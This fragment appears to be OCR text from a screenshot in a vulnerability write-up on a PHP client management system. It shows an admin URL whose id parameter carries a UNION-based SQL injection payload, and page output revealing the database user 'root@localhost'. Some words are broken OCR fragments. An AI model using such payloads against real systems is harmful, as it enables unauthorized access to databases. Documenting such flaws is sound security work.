 http://192.168.1.19/cms/admin/?page=client/manage_client&id=2' union select 1,user(),3,4,5,6,7 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
PHP Simple Client Management System - PHP - Admin
ard
Update Client's Details - root@localhost
ist
s
Personal Information